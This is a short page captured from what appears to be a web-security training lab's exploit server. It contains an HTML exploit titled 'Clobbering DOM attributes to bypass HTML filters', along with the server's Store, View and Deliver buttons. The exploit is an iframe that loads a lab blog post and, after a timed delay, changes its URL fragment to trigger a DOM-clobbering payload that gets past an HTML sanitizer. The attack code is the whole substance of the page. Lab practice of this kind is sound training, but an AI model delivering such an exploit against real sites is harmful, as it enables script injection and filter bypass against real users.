 Body:
<html>
<head>
<title>Clobbering DOM attributes to bypass HTML filters</title>
</head>
<body>
<iframe src="https://0ae6000704211000c0405e3200e50002.web-security-academy.net/post?postId=3"
onload="setTimeout(()=>this.src=this.src+'#x', 3000)"></iframe>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log